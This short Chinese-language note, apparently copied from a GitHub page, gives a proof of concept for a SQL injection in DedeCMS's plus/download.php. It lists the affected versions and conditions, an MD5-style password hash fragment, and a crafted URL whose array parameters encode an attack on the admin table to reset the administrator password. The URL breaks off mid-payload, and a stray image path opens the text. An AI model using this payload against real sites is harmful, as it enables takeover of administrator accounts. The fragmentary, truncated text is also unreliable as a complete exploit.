 3 dedecms plus/download.php SQL注入漏洞
有条件的:
1 cms版本 < 20130425  20120430
2 php关闭mysqli
POC
修改管理员  -- 管理员用户名  管理员的密码
f297a57a5a743894a0e4
7a57a5a743894a0e
更改密码:
/plus/download.php?open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=1
01&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=97&arrs2[]=100&arrs2[]=109&arrs2[]=105&arrs2[]=110&arrs2[]=96&arrs2[]=32&arrs2[]=